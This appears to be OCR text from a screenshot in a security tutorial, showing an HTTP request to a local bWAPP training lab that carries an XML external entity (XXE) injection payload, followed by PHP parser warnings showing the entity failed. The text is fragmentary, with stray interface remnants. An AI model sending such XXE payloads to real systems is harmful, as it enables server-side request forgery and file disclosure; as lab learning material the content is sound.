 Host: 192.168.31.144
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type: text/xml; charset=UTF-8
Content-Length: 173
Origin: http://192.168.31.144
Connection: close
Referer: http://192.168.31.144/bWAPP/xxe-1.php
Cookie: PHPSESSID=71be8d49e0f15536a55bd2a8263f0608; security_level=0
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE note[
<!ENTITY ali SYSTEM "http://192.168.31.144:80">
]>
<reset><login>&ali;</login><secret>Any bugs?</secret></reset>
< + > Type a search term 0 matches
one
chunk is not well balanced in <b>E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>
32</b><br />
110 <br />
111 <b>Warning</b>: simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]: &lt;/html&gt; in <b>
E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>32</b><br />
112 <br />
113 <b>Warning</b>: simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]: ^ in <b>
E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>32</b><br />
114 <br />
115 <b>Warning</b>: simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]: Entity: line 6: parser error : Entity 'ali'
failed to parse in <b>E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>32</b><br />
116 <br />
117 <b>Warning</b>: simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]:
&lt;reset&gt;&lt;login&gt;&amp;ali;&lt;/login&gt;&lt;secret&gt;Any
bugs?&lt;/secret&gt;&lt;/reset&gt; in <b>E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on
line <b>32</b><br />
118 <br />
119 <b>Warning</b>: simplexml_load_string() [<a href='function.simplexml-load-string'>
function.simplexml-load-string</a>]: ^ in <b>
E:\phpstudy_pro\WWW\bWAPP\xxe-2.php</b> on line <b>32</b><br />
120 An error occured!
? < + > Type a search term 0 matches
安全鸭
13,054 bytes | 3 millis